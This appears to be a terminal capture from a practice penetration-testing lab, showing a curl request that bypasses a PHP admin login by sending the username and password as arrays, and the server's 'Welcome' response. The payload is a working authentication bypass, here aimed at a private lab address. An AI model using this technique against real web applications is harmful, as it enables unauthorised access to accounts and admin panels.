 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/potato]
└─# curl -i -X POST \
'http://192.168.165.101/admin/index.php?login=1' \
-d 'username[]=admin&password[]=potato'
HTTP/1.1 200 OK
Date: Fri, 13 Nov 2026 16:58:18 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: pass= expires=Sat, 13-Nov-2027 16:58:18 GMT; Max-Age=31536000
Vary: Accept-Encoding
Content-Length: 91
Content-Type: text/html; charset=UTF-8

<html>
<head></head>
<body>

Welcome! </br> Go to the <a href="dashboard.php">dashboard</a>

┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/potato]
└─#